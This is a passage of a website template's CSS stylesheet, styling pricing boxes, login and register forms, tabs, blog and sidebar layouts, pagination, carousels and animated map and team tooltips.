	margin-top: 20px;
}

/*Pricing 01 hover*/

.pricing.pricing-01:hover .pricing-title:before {
	background: #2046f2;
}

.pricing.pricing-01:hover .pricing-title .section-title h5, .pricing.pricing-01:hover .pricing-title .section-title span {
	color: #fff;
}

.pricing.pricing-01:hover .pricing-prize h2 {
	color: #2046f2;
}

/*Pricing 01 active*/

.pricing.pricing-01.active .pricing-title:before {
	background: #2046f2;
}

.pricing.pricing-01.active .pricing-title .section-title h5, .pricing.pricing-01.active .pricing-title .section-title span {
	color: #fff;
}

.pricing.pricing-01.active .pricing-prize h2 {
	color: #2046f2;
}

/***************************
         Our Client
***************************/

.clients-box {
	background: #555555;
	padding: 20px;
	cursor: pointer;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.clients-photo {
	position: relative;
	margin-right: 20px;
	width: 200px;
	height: 200px;
	float: left;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}

.clients-photo img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.clients-info {
	display: table;
}

.clients-info a.button {
	color: #fff;
}

/*Our Client hover*/

.clients-box:hover {
	background: #2046f2;
}

.clients-info a.button:hover {
	color: #fff;
}

/***************************
	     login 
***************************/

.login-form .login-social ul {
	display: block;
	margin-top: 20px;
}

.login-form .login-social ul li {
	display: inline-block;
	width: 100%;
	margin-bottom: 15px;
	text-align: center;
}

.login-form .login-social ul li a {
	padding: 10px 20px;
	border: 1px solid #f6f6f6;
	color: #2046f2;
	display: inline-block;
	width: 100%;
	border-radius: 30px;
}

.login-form .login-social ul li a i {
	padding-right: 15px;
}

.login-form .login-social ul li a.fb {
	background: #4c70ad;
	color: #ffffff;
	border-color: #4c70ad;
}

.login-form .login-social ul li a.twitter {
	background: #25b6e6;
	color: #ffffff;
	border-color: #25b6e6;
}

.login-form .login-social ul li a.pinterest {
	background: #dd4b39;
	color: #ffffff;
	border-color: #dd4b39;
}

.login-form .login-social ul li a:hover {
	background: #353535;
	border-color: #353535;
}

/***************************
	     Register 
***************************/

.gray-form label {
	color: #353535;
	display: inline-block;
	margin-top: 8px;
	margin-bottom: 4px;
	text-transform: uppercase;
	font-size: 13px;
}

.gray-form>label {
	display: block;
}

.gray-form .field-widget {
	position: relative;
}

.gray-form .field-widget .form-control {
	padding-left: 130px;
}

.gray-form .field-widget .tag {
	background: #e9e9e9;
	color: #aaaaaa;
	height: 50px;
	left: 0;
	line-height: 50px;
	margin: 0px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 120px;
	-moz-border-radius-topleft: 90px;
	-webkit-border-top-left-radius: 90px;
	border-top-left-radius: 90px;
	-moz-border-radius-bottomleft: 90px;
	-webkit-border-bottom-left-radius: 90px;
	border-bottom-left-radius: 90px;
}

/***************************
	       TAB 
***************************/

.nav.nav-tabs {
	border: none;
	text-align: center;
	margin-bottom: 30px;
}

.nav.nav-tabs li {
	margin-bottom: 0px;
	float: none;
	display: inline-block;
}

.nav.nav-tabs li a {
	border: none;
	line-height: normal;
	margin-right: 10px;
	border-radius: 90px;
	padding: 12px 30px;
	background: #f6f7f8;
	color: #353535;
}

.nav.nav-tabs>li.active>a, .nav.nav-tabs>li.active>a:focus, .nav.nav-tabs>li.active>a:hover, .nav.nav-tabs>li a.active {
	border: none;
	background: #2046f2;
	color: #fff;
}

/*TAB-Round*/

.nav.nav-tabs.round {
	margin-bottom: 50px;
}

.nav.nav-tabs.round li a {
	width: 100px;
	height: 100px;
	display: block;
	line-height: 58px;
	border-radius: 0px;
	font-size: 26px;
	padding: 20px;
}

/*simple*/

.nav.nav-tabs.simple {
	margin-top: 60px;
	text-align: left
}

.nav.nav-tabs.simple {
	border-bottom: 1px solid #e0e0e0;
}

.nav.nav-tabs.simple li a {
	border-radius: 0px;
	margin-right: 0px;
}

/***************************
	    	blog 
***************************/

.blog-entry {
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.blog-entry .blog-detail {
	background: #f6f7f8;
	padding: 25px 20px;
}

.blog-entry:hover {
	box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1);
}

.blog-left-main {
	padding: 60px 40px 0;
}

.blog-entry.blog-left .blog-detail {
	border: 0px;
}

.blog-entry.blog-left {
	margin-top: 30px;
}

.blog-entry.blog-left:hover {
	box-shadow: none;
}

.blog-entry.blog-left .entry-image {
	display: table-cell;
	vertical-align: top;
	width: 100px;
	height: 100px;
}

.blog-entry.blog-left .entry-image img {
	border-radius: 50%;
}

.blog-entry.blog-left .blog-detail {
	display: table-cell;
	background: none;
	padding: 0 0 0 30px;
}

.blog-entry.blog-left .entry-meta ul li a i, .blog-entry.blog-left .entry-meta ul li a {
	color: #fff;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.blog-entry.blog-left .entry-meta ul li a:hover i, .blog-entry.blog-left .entry-meta ul li a:hover {
	color: rgba(255, 255, 255, 0.65);
}

.blog-entry.blog-left .blog-detail .entry-title a {
	color: #ffffff;
}

.blog-entry.blog-left .blog-detail .entry-title a:hover {
	color: rgba(255, 255, 255, 0.65);
}

.blog-left-main .owl-carousel.owl-theme .owl-dots .owl-dot span {
	background: #fff;
}

.blog-left-main .owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
	background: #fff;
}

.blog-left-main .owl-carousel.owl-theme .owl-dots .owl-dot.active span {
	background: #fff;
}

/*blog-page*/

.blog-entry .blog-detail {
	background: #f6f7f8;
	padding: 30px;
	border-top: 0px;
}

.blog-page .blog-entry .blog-detail {
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.blog-page .blog-entry:hover .blog-detail {
	background: #fff;
}

.blog-page .blog-entry.blockquote:hover .blog-detail {
	background: transparent;
}

.blog-entry .blog-detail .entry-title a {
	font-size: 20px;
	font-weight: 40;
	line-height: 24px;
	color: #353535;
}

.blog-entry .blog-detail .entry-title a:hover {
	color: #2046f2;
}

.blog-entry .entry-meta ul li {
	display: inline-block;
	margin-right: 12px;
}

.blog-entry .entry-meta ul li a {
	color: #353535;
	line-height: 0px;
}

.blog-entry .entry-meta ul li a i {
	padding-right: 6px;
	color: #2046f2;
}

.blog-entry .entry-meta ul li a:hover {
	color: #2046f2;
}

.blog-entry .social strong {
	display: inline-block;
	margin-right: 10px;
}

.blog-entry .entry-button {
	display: inline-block;
	margin-top: 4px;
}

.blog-entry .social ul {
	display: inline-block;
}

.blog-entry .social ul li {
	display: inline-block;
	padding: 0px 6px;
}

.blog-entry .social ul li a:hover {
	color: #353535;
}

/*blog-entry blockquote*/

.blog-entry.blockquote {
	background: #2046f2;
	border: 0px;
	padding: 36px 30px;
}

.blog-entry.blockquote blockquote {
	background: #2046f2;
	border-left: 0px;
	color: #ffffff;
	padding: 0px;
}

.blog-entry.blockquote blockquote:before {
	color: #ffffff;
}

.blog-entry.blockquote .blog-detail {
	border: 0px;
	background: #2046f2;
	padding: 0px;
}

.blog-entry.blockquote .blog-detail .entry-title a {
	color: #ffffff;
}

.blog-entry.blockquote .blog-detail .entry-title a:hover {
	color: #aaaaaa;
}

.blog-entry.blockquote .social ul li a {
	color: #ffffff;
}

.blog-entry.blockquote .social ul li a:hover {
	color: #aaaaaa;
}

.blog-entry.blockquote .entry-meta ul li a {
	color: #ffffff;
	font-size: 14px;
}

.blog-entry.blockquote .entry-meta ul li a i {
	color: #ffffff;
}

.blog-entry.blockquote .entry-meta ul li a:hover {
	color: #aaaaaa;
}

.blog-entry.blockquote .entry-button, .social {
	font-size: 14px;
}

/*video vimeo and youtube*/

.js-video {
	height: 0;
	padding-top: 25px;
	padding-bottom: 41%;
	position: relative;
	overflow: hidden;
}

.js-video.widescreen {
	padding-bottom: 34.34%;
}

.js-video embed, .js-video iframe, .js-video object, .js-video video {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	border: none;
}

/********************************
	      blog sidebar
********************************/

.sidebar-widgets-wrap .sidebar-widget {
	margin-bottom: 40px;
}

.sidebar-widgets-wrap .sidebar-widget h5 {
	margin-bottom: 20px;
}

/*widget-search*/

.sidebar-widgets-wrap .widget-search {
	position: relative;
}

.sidebar-widgets-wrap .widget-search input {
	padding-right: 30px;
	color: #353535;
	box-shadow: none;
	background: #f6f7f8;
}

.sidebar-widgets-wrap .widget-search input:focus {
	background: #ffffff;
	box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.1);
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
	border-color: transparent;
}

.sidebar-widgets-wrap .widget-search i {
	position: absolute;
	right: 0px;
	padding: 18px 22px;
	color: #353535;
	cursor: pointer;
}

/*widget-link*/

.sidebar-widgets-wrap .widget-link ul li {
	display: block;
	clear: both;
}

.sidebar-widgets-wrap .widget-link ul li a i {
	padding-right: 10px;
}

.sidebar-widgets-wrap .widget-link ul li a {
	display: block;
	padding: 10px 0px;
	color: #353535;
}

.sidebar-widgets-wrap .widget-link ul li a:hover {
	color: #2046f2;
}

.sidebar-widgets-wrap .widget-link ul li:last-child a {
	border-bottom: 0px;
}

/*recent-post*/

.sidebar-widgets-wrap .recent-post-info {
	display: block;
}

.sidebar-widgets-wrap .recent-post-info a {
	display: block;
	color: #353535;
}

.sidebar-widgets-wrap .recent-post-info a:hover {
	color: #2046f2;
}

.sidebar-widgets-wrap .recent-post-info span {
	font-size: 13px;
}

.sidebar-widgets-wrap .recent-post-info span i {
	padding-right: 8px;
}

.sidebar-widgets-wrap .sidebar-widget .recent-post {
	margin-bottom: 20px;
}

.sidebar-widgets-wrap .sidebar-widget .recent-post:last-child {
	border-bottom: 0px;
}

/*tags*/

.sidebar-widgets-wrap .sidebar-widget .tags li {
	display: inline-block;
}

.sidebar-widgets-wrap .sidebar-widget .tags li a {
	display: block;
	color: #353535;
	text-align: center;
	border-radius: 30px;
	border: 1px solid #353535;
	background: transparent;
	padding: 2px 14px;
	margin-bottom: 7px;
	margin-right: 4px;
	text-transform: capitalize;
}

.sidebar-widgets-wrap .sidebar-widget .tags li a:hover {
	background: #2046f2;
	color: #ffffff;
	border-color: #2046f2;
}

/********************************
          Masonry blog
********************************/

.masonry {
	position: relative;
}

.masonry .masonry-item {
	float: left;
}

.masonry.columns-2 .masonry-item {
	width: 50%;
	padding: 0 15px 0px;
}

.masonry.columns-3 .masonry-item {
	width: 33.333%;
	padding: 0 15px 0px;
}

.masonry.columns-4 .masonry-item {
	width: 25%;
	padding: 0 15px 0px;
}

/********************************
          blog single
********************************/

.blog-single .blog-entry .blog-detail {
	padding: 0px;
	border: 0px;
}

.blog-single .blog-entry:hover {
	box-shadow: none;
}

.blog-single .blog-entry .entry-content blockquote {
	background: #f6f7f8;
	padding: 30px 30px 30px 80px;
}

.blog-single .blog-entry .entry-content blockquote:before {
	top: 55px;
	font-size: 80px;
	left: 20px;
}

.blog-single .blog-entry .blog-detail {
	background: transparent;
}

.comments-1 .comments-photo {
	width: 106px;
	height: auto;
	float: left;
	margin-right: 20px;
}

.comments-1 .comments-photo img {
	width: 100%;
}

.comments-1 .comments-info {
	display: table;
	background: #f6f7f8;
	padding: 20px 20px 10px;
	margin-bottom: 30px;
}

.comments-1 .comments-info h6 {
	display: inline-block;
	margin-top: 0px;
	color: #2046f2;
	font-weight: 400;
}

.comments-1 .comments-info span {
	padding-left: 10px;
	font-size: 13px;
	color: #aaaaaa;
}

.comments-1 .comments-info a {
	color: #2046f2;
}

.comments-1 .comments-info a:hover {
	color: #353535;
}

.comments-1.comments-2 {
	padding-left: 127px;
}

.comments-1.comments-2 .comments-info {
	background: #fff;
	margin-bottom: 40px;
	padding: 0px 20px 10px 0px;
}

/*************************************
	        Pagination-nav
**************************************/

.pagination-nav {
	position: relative;
}

.pagination {
	margin: 0px;
}

.pagination li a {
	margin: 0 5px;
	color: #353535;
}

.pagination>li>a, .pagination>li>span {
	padding: 8px 16px;
	border-color: #ececec;
	border-radius: 0px;
	border: 1px solid #ddd;
}

.pagination>li:last-child>a, .pagination>li:last-child>span, .pagination>li:first-child>a, .pagination>li:first-child>span {
	border-radius: 0px;
}

.pagination li a:focus, .pagination li a:hover, .pagination li span:focus, .pagination li span:hover {
	background-color: #2046f2;
	border-color: #2046f2;
	color: #fff;
}

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
	background-color: #2046f2;
	border-color: #2046f2;
	color: #fff;
}

/********************************
	         Service
********************************/

.super-service {
	position: relative;
}

.super-service .super-img {
	left: -80px;
	position: absolute;
	top: -68px;
	width: 115%;
}

.provide-services .feature-box-02 .icon {
	background: transparent;
}

.provide-services .feature-box-02 .icon i {
	font-size: 40px;
	color: #2046f2;
	background: transparent;
}

.provide-services .play-video {
	position: relative;
}

.provide-services .play-video a {
	display: block;
	position: absolute;
	text-indent: inherit;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	left: 50%;
	margin-left: -35px;
	width: 100%;
	color: #ffffff;
	font-size: 40px;
	border: 2px solid #ffffff;
	border-radius: 50%;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	padding-left: 10px;
}

.provide-services .play-video a:hover {
	border-color: #2046f2;
	background: #2046f2;
}

/********************************
	        About SEO
********************************/

.about-seo {
	padding: 60px 70px;
}

/********************************
          owl-carousel      
********************************/

.owl-carousel .owl-item img {
	width: auto;
}

.owl-carousel .owl-nav {
	display: block;
	position: absolute;
	text-indent: inherit;
	top: 45%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	left: 0;
	width: 100%;
	cursor: pointer;
	z-index: 999;
	opacity: 0;
}

.owl-carousel .owl-nav .owl-prev {
	display: block;
	position: absolute;
	text-indent: inherit;
	left: 0px;
	width: auto;
	cursor: pointer;
	-webkit-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
	-moz-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
	-ms-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
	-o-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
	transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
}

.owl-carousel .owl-nav .owl-next {
	display: block;
	position: absolute;
	text-indent: inherit;
	right: 0px;
	width: auto;
	cursor: pointer;
	-webkit-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
	-moz-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
	-ms-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
	-o-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
	transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
}

.owl-carousel .owl-nav i {
	font-size: 20px;
	border-radius: 50%;
	box-shadow: -1px 6px 13px rgba(0, 0, 0, 0.1);
	width: 44px;
	height: 44px;
	line-height: 42px;
	padding-left: 2px;
	display: inline-block;
	color: #2046f2;
	background: #ffffff;
	border: 1px solid #e3e3e3;
	font-weight: normal;
	text-align: center;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.owl-carousel .owl-nav i:hover {
	background: #2046f2;
	color: #fff;
	border-color: #2046f2;
}

.owl-carousel:hover .owl-nav {
	opacity: 1;
}

.owl-carousel:hover .owl-nav .owl-prev {
	left: -2%;
}

.owl-carousel:hover .owl-nav .owl-next {
	right: -2%;
}

.owl-carousel .owl-controls .owl-dot {
	display: inline-block;
	margin-top: 20px;
}

.owl-carousel .owl-dots {
	display: inline-block;
	position: relative;
	text-indent: inherit;
	width: 100%;
	cursor: pointer;
	text-align: center;
}

.owl-carousel.owl-theme .owl-dots .owl-dot span {
	background: #a5a5a5;
	border-radius: 30px;
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0px 3px;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	cursor: pointer;
}

.owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
	background: #2046f2;
}

.owl-carousel.owl-theme .owl-dots .owl-dot.active span {
	background: #2046f2;
	width: 24px;
}

/********************************
       Typography   
********************************/

.typography-main hr {
	margin: 40px 0px;
}

.typography-main .typography-teg {
	margin-bottom: 30px;
}

/*************************************
       map location ( tooltip )
**************************************/

.map-location {
	position: relative;
}

.map-location-tooltip .tooltip {
	position: absolute;
	z-index: 9;
	width: 2.2em;
	height: 2.2em;
	opacity: 1;
	cursor: pointer;
}

/* Trigger item */

.map-location-tooltip .tooltip-item {
	width: 20px;
	height: 20px;
	left: 50%;
	top: 50%;
	margin: -15px 0 0 -15px;
	position: absolute;
	border-radius: 50%;
	border: 2px solid #2046f2;
	-webkit-animation: pulse 0.6s infinite alternate;
	animation: pulse 0.6s infinite alternate;
}

.map-location-tooltip span.tooltip-item:before {
	background: #2046f2;
	content: "";
	position: absolute;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	margin: 5px;
}

@-webkit-keyframes pulse {
	from {
		-webkit-transform: scale3d(0.5, 0.5, 1);
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
	}
}

@-ms-keyframes pulse {
	from {
		-ms-transform: scale3d(0.5, 0.5, 1);
	}
	to {
		-ms-transform: scale3d(1, 1, 1);
	}
}

@-o-keyframes pulse {
	from {
		-o-transform: scale3d(0.5, 0.5, 1);
	}
	to {
		-o-transform: scale3d(1, 1, 1);
	}
}

@-moz-keyframes pulse {
	from {
		-moz-transform: scale3d(0.5, 0.5, 1);
	}
	to {
		-moz-transform: scale3d(1, 1, 1);
	}
}

@keyframes pulse {
	from {
		-webkit-transform: scale3d(0.5, 0.5, 1);
		transform: scale3d(0.5, 0.5, 1);
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.map-location-tooltip .tooltip:first-child {
	top: 39%;
	left: 20%;
}

.map-location-tooltip .tooltip:nth-child(2) {
	top: 7%;
	left: 35%;
}

.map-location-tooltip .tooltip:nth-child(3) {
	top: 17%;
	right: 19%;
}

.map-location-tooltip .tooltip:nth-child(4) {
	top: 37%;
	right: 24%;
}

.map-location-tooltip .tooltip:nth-child(5) {
	bottom: 24%;
	right: 12%;
}

/* Tooltip */

.map-location-tooltip .tooltip-content {
	position: absolute;
	background: #2046f2;
	z-index: 9999;
	width: 200px;
	bottom: 50%;
	margin-bottom: -1em;
	padding: 20px;
	border-radius: 20px;
	font-size: 1.1em;
	text-align: center;
	color: #fff;
	opacity: 0;
	cursor: default;
	pointer-events: none;
	-webkit-font-smoothing: antialiased;
	-o-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	-o-transition: opacity 0.3s, -o-transform 0.3s;
	-ms-transition: opacity 0.3s, -ms-transform 0.3s;
	-moz-transition: opacity 0.3s, -moz-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
}

.map-location-tooltip .tooltip-west .tooltip-content {
	left: 4em;
	-webkit-transform-origin: -2em 50%;
	-o-transform-origin: -2em 50%;
	-ms-transform-origin: -2em 50%;
	-moz-transform-origin: -2em 50%;
	transform-origin: -2em 50%;
	-webkit-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, 30deg);
	-o-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, 30deg);
	-ms-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, 30deg);
	-moz-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, 30deg);
	transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, 30deg);
}

.map-location-tooltip .tooltip-east .tooltip-content {
	right: 4em;
	-webkit-transform-origin: calc(100% + 2em) 50%;
	transform-origin: calc(100% + 2em) 50%;
	-o-transform-origin: calc(100% + 2em) 50%;
	transform-origin: calc(100% + 2em) 50%;
	-ms-transform-origin: calc(100% + 2em) 50%;
	transform-origin: calc(100% + 2em) 50%;
	-moz-transform-origin: calc(100% + 2em) 50%;
	transform-origin: calc(100% + 2em) 50%;
	-webkit-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, -30deg);
	-o-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, -30deg);
	-ms-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, -30deg);
	-moz-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, -30deg);
	transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, -30deg);
}

.map-location-tooltip .tooltip:hover .tooltip-content {
	opacity: 1;
	-webkit-transform: translate3d(0, 50%, 0) rotate3d(0, 0, 0, 0);
	-ms-transform: translate3d(0, 50%, 0) rotate3d(0, 0, 0, 0);
	-moz-transform: translate3d(0, 50%, 0) rotate3d(0, 0, 0, 0);
	-o-transform: translate3d(0, 50%, 0) rotate3d(0, 0, 0, 0);
	transform: translate3d(0, 50%, 0) rotate3d(0, 0, 0, 0);
	pointer-events: auto;
}

/* arrow */

.map-location-tooltip .tooltip-content::before, .map-location-tooltip .tooltip-content::after {
	content: '';
	position: absolute;
}

.map-location-tooltip .tooltip-content::before {
	height: 100%;
	width: 3em;
}

.map-location-tooltip .tooltip-content::after {
	bottom: 30px;
	left: -21px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(194, 225, 245, 0);
	border-right-color: #2046f2;
	border-width: 20px;
	margin-left: -8px;
}

.map-location-tooltip .tooltip-west .tooltip-content::before, .map-location-tooltip .tooltip-west .tooltip-content::after {
	right: 99%;
}

.map-location-tooltip .tooltip-east .tooltip-content::before, .map-location-tooltip .tooltip-east .tooltip-content::after {
	left: 99%;
}

.map-location-tooltip .tooltip-east .tooltip-content::after {
	-webkit-transform: scale3d(-1, 1, 1);
	-o-transform: scale3d(-1, 1, 1);
	-ms-transform: scale3d(-1, 1, 1);
	-moz-transform: scale3d(-1, 1, 1);
	transform: scale3d(-1, 1, 1);
}

/********************************
       		rev slider
********************************/

/*home-5*/

.hesperiden.tparrows {
	cursor: pointer;
	background: rgba(0, 0, 0, 0.5);
	width: 40px;
	height: 40px;
	position: absolute;
	display: block;
	z-index: 100;
	border-radius: 50%
}

.hesperiden.tparrows:hover {
	background: rgba(0, 0, 0, 1)
}

.hesperiden.tparrows:before {
	font-family: "revicons";
	font-size: 20px;
	color: rgb(255, 255, 255);
	display: block;
	line-height: 40px;
	text-align: center
}

.hesperiden.tparrows.tp-leftarrow:before {
	content: "\e82c";
	margin-left: -3px
}

.hesperiden.tparrows.tp-rightarrow:before {
	content: "\e82d";
	margin-right: -3px
}

/*home -1*/

.hesperiden.tparrows {
	cursor: pointer;
	background: rgba(0, 0, 0, 0.5);
	width: 40px;
	height: 40px;
	position: absolute;
	display: block;
	z-index: 100;
	border-radius: 50%
}

.hesperiden.tparrows:hover {
	background: rgba(0, 0, 0, 1)
}

.hesperiden.tparrows:before {
	font-family: "revicons";
	font-size: 20px;
	color: rgb(255, 255, 255);
	display: block;
	line-height: 40px;
	text-align: center
}

.hesperiden.tparrows.tp-leftarrow:before {
	content: "\e82c";
	margin-left: -3px
}

.hesperiden.tparrows.tp-rightarrow:before {
	content: "\e82d";
	margin-right: -3px
}

/********************************
       	  Fancy - Team  
********************************/

.team-block {
	position: relative;
}

.fancy-team-tooltip .tooltip {
	position: absolute;
	z-index: 9;
	width: 2.2em;
	height: 2.2em;
	opacity: 1;
	cursor: pointer;
}

.fancy-team-tooltip .tooltip-item {
	width: 20px;
	height: 20px;
	left: 50%;
	top: 50%;
	margin: -15px 0 0 -15px;
	position: absolute;
	border-radius: 50%;
	background: #2046f2;
	-webkit-animation: pulse 0.6s infinite alternate;
	animation: pulse 0.6s infinite alternate;
}

.fancy-team-tooltip span.tooltip-item:before {
	background: #fff;
	content: "";
	position: absolute;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	margin: 7px;
}

@-webkit-keyframes pulse {
	from {
		-webkit-transform: scale3d(0.5, 0.5, 1);
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
	}
}

@-o-keyframes pulse {
	from {
		-o-transform: scale3d(0.5, 0.5, 1);
	}
	to {
		-o-transform: scale3d(1, 1, 1);
	}
}

@-ms-keyframes pulse {
	from {
		-ms-transform: scale3d(0.5, 0.5, 1);
	}
	to {
		-ms-transform: scale3d(1, 1, 1);
	}
}

@-moz-keyframes pulse {
	from {
		-moz-transform: scale3d(0.5, 0.5, 1);
	}
	to {
		-moz-transform: scale3d(1, 1, 1);
	}
}

@keyframes pulse {
	from {
		-webkit-transform: scale3d(0.5, 0.5, 1);
		transform: scale3d(0.5, 0.5, 1);
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.fancy-team-tooltip .tooltip:hover .tooltip-item {
	border-color: #353535;
}

.fancy-team-tooltip .tooltip:first-child {
	top: 0;
	left: 15%;
}

.fancy-team-tooltip .tooltip:nth-child(2) {
	top: 2%;
	left: 29%;
}

.fancy-team-tooltip .tooltip:nth-child(3) {
	top: -5%;
	left: 41%;
}

.fancy-team-tooltip .tooltip:nth-child(4) {
	top: 3%;
	right: 42%;
}

.fancy-team-tooltip .tooltip:nth-child(5) {
	top: -4%;
	right: 29%;
}

.fancy-team-tooltip .tooltip:nth-child(6) {
	top: -3%;
	right: 16%;
}

/* Tooltip */

.fancy-team-tooltip .tooltip-content {
	position: absolute;
	background: #2046f2;
	z-index: 9999;
	width: 200px;
	bottom: 50%;
	margin-bottom: -44px;
	padding: 20px;
	border-radius: 20px;
	font-size: 1.1em;
	text-align: center;
	color: #fff;
	opacity: 0;
	cursor: default;
	pointer-events: none;
	-webkit-font-smoothing: antialiased;
	-o-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	-ms-transition: opacity 0.3s, -ms-transform 0.3s;
	-moz-transition: opacity 0.3s, -moz-transform 0.3s;
	-o-transition: opacity 0.3s, -o-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
}

.fancy-team-tooltip .tooltip-west .tooltip-content {
	left: 0;
	-webkit-transform-origin: -2em 50%;
	transform-origin: -2em 50%;
	-o-transform-origin: -2em 50%;
	transform-origin: -2em 50%;
	-ms-transform-origin: -2em 50%;
	transform-origin: -2em 50%;
	-moz-transform-origin: -2em 50%;
	transform-origin: -2em 50%;
	-webkit-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, 30deg);
	-o-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, 30deg);
	-moz-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, 30deg);
	-ms-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, 30deg);
	transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, 30deg);
}

.fancy-team-tooltip .tooltip-east .tooltip-content {
	right: 0;
	-webkit-transform-origin: calc(100% + 2em) 50%;
	transform-origin: calc(100% + 2em) 50%;
	-o-transform-origin: calc(100% + 2em) 50%;
	transform-origin: calc(100% + 2em) 50%;
	-ms-transform-origin: calc(100% + 2em) 50%;
	transform-origin: calc(100% + 2em) 50%;
	-moz-transform-origin: calc(100% + 2em) 50%;
	transform-origin: calc(100% + 2em) 50%;
	-webkit-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, -30deg);
	-o-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, -30deg);
	-ms-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, -30deg);
	-moz-transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, -30deg);
	transform: translate3d(0, 50%, 0) rotate3d(1, 1, 1, -30deg);
}

.fancy-team-tooltip .tooltip:hover .tooltip-content {
	opacity: 1;
	-webkit-transform: translate3d(0, -50%, 0) rotate3d(0, 0, 0, 0);
	-o-transform: translate3d(0, -50%, 0) rotate3d(0, 0, 0, 0);
	-moz-transform: translate3d(0, -50%, 0) rotate3d(0, 0, 0, 0);
	-ms-transform: translate3d(0, -50%, 0) rotate3d(0, 0, 0, 0);
	transform: translate3d(0, -50%, 0) rotate3d(0, 0, 0, 0);
	pointer-events: auto;
	padding-bottom: 20px;
}

/* Gap "bridge" and arrow */

.fancy-team-tooltip .tooltip-content::before, .fancy-team-tooltip .tooltip-content::after {
	content: '';
	position: absolute;
}

.fancy-team-tooltip .tooltip-content::before {
	height: 100%;
	width: 3em;
}

.fancy-team-tooltip .tooltip-content::after {
	bottom: -28px;
	left: 20px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
